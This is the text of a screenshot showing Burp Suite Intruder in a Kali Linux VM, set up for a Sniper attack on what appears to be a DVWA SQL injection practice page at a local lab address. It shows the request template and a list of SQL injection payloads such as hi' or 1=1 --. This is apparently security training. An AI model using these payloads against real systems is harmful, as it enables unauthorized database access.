 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:27
Burp Project Intruder View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Sniper attack Start attack
Target http://10.0.2.2 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/sqli/?id=§a§&Submit=Submit HTTP/1.1
2 Host: 10.0.2.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.2/vulnerabilities/sqli/?id=2&Submit=Submit
9 Cookie: PHPSESSID=rqkkb4cvnehbph58ngk9lasue4; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1 highlight 1 payload position Length: 501
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 125
Request count: 125
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
'hi' or 'x'='x';
@variable
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 133.1MB Disabled
STRG-RECHTS
8°C
Bewölkt
Search
DEU
10:27 PM
12/7/2025